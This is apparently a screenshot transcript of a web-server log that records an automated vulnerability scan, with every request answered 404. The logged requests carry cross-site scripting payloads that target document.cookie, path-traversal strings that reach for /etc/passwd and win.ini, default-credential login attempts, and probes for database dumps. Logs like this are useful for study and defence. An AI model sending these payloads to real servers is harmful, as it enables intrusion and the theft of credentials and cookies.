 File Edit View Search Terminal Help
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /proxy/ssllogin?user=administrator&password=user
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /project/index.php?m=projects&user_cookie=1
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /webcalendar/colors.php?color=</script><script>alert(document.cookie)</script>
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /webcalendar/week.php?user=\"><script>alert(document.cookie)</script>
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /active.log
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /?pattern=/etc/*&sort=name
V:Sat Feb 12 07:46:41 2022 - 404 for GET: /images/?pattern=/etc/*&sort=name
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /debug/dbg?host==<script>alert('Vulnerable');</script>
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /debug/echo?name=<script>alert('Vulnerable');</script>
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /debug/errorInfo?title===<script>alert('Vulnerable');</script>
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /debug/showproc?proc===<script>alert('Vulnerable');</script>
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /site/eg/source.asp
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /3rdparty/phpMyAdmin/export.php?what=../../../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /phpMyAdmin/export.php?what=../../../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /3rdparty/phpmyadmin/export.php?what=../../../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:42 2022 - 404 for GET: /phpmyadmin/export.php?what=../../../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /pma/export.php?what=../../../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /~nobody/etc/passwd
V:Sat Feb 12 07:46:43 2022 - 404 for POST: /admin/db.php
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /admin/db.php?dump_sql=1
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /dcforum/dcforum.cgi?az=list&forum=../../../../../../../../../../etc/passwd%00
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /%00/
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /iissamples/exair/search/advsearch.asp
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /isqlplus
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /data/member_log.txt
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /data/userlog/log.txt
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /userlog.php
V:Sat Feb 12 07:46:43 2022 - 404 for GET: /internal.sws?../../../../../../../../winnt/win.ini